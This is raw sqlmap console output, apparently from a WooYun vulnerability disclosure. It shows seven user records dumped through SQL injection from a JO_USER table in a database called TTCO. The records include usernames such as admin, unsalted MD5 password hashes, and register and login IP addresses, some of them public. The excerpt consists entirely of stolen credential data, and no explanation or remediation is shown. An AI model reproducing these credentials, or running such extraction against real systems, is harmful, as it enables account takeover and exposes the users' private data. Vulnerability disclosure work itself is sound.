 [21:00:25] [INFO] writing hashes to a temporary file '/tmp/sqlmap80r7Fd4188/sqlmaphashes-HabK6G.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: TTCO
Table: JO_USER
[7 entries]
+---------+-------+------------+---------------------------------+----------+-----------+-----------+------------+------------+------
------+--------------+---------------+---------------+----------------+-----------------+
| USER_ID | EMAIL | USERNAME | PASSWORD | ERROR_IP | RESET_KEY | RESET_PWD | ACTIVATION | ERROR_TIME | LOGIN
COUNT | REGISTER_IP | LAST_LOGIN_IP | REGISTER_TIME | LAST_LOGIN_TIME | ACTIVATION_CODE |
+---------+-------+------------+---------------------------------+----------+-----------+-----------+------------+------------+------
------+--------------+---------------+---------------+----------------+-----------------+
| 222 | NULL | like | be1ab1632e4285edc3733b142935c60b | NULL | NULL | NULL | 1 | NULL | 0
| 114.111.167.89 | 114.111.167.89 | 23-7月 -15 | 23-7月 -15 | NULL |
| 62 | NULL | cs3 | c4ca4238a0b923820dcc509a6f75849b | NULL | NULL | NULL | 1 | NULL | 0
| 192.168.1.113 | 192.168.1.113 | 02-2月 -15 | 02-2月 -15 | NULL |
| 23 | NULL | cs1 | c4ca4238a0b923820dcc509a6f75849b | NULL | NULL | NULL | 1 | NULL | 0
| 127.0.0.1 | 127.0.0.1 | 23-1月 -15 | 23-1月 -15 | NULL |
| 122 | NULL | chenjingtao | c6208910e5bd0aceaa2835a811dda8ae | NULL | NULL | NULL | 1 | NULL | 0
| 192.168.1.111 | 192.168.1.111 | 03-2月 -15 | 03-2月 -15 | NULL |
| 1 | NULL | admin | c6208910e5bd0aceaa2835a811dda8ae | NULL | NULL | NULL | 1 | NULL | 119
| 127.0.0.1 | 127.0.0.1 | 03-1月 -11 | 09-10月-13 | NULL |
| 183 | NULL | cuiying | 69ce7fb7ab297b8f716fe589d26062f7 | NULL | NULL | NULL | 1 | NULL | 0
| 192.168.6.128 | 192.168.6.128 | 06-2月 -15 | 06-2月 -15 | NULL |
| 182 | NULL | dengxiaojia | ef89c968e3be59257f13baabcd0fea36 | NULL | NULL | NULL | 1 | NULL | 0
| 192.168.6.128 | 192.168.6.128 | 06-2月 -15 | 06-2月 -15 | NULL |
+---------+-------+------------+---------------------------------+----------+-----------+-----------+------------+------------+------
------+--------------+---------------+---------------+----------------+-----------------+
www.wooyun.org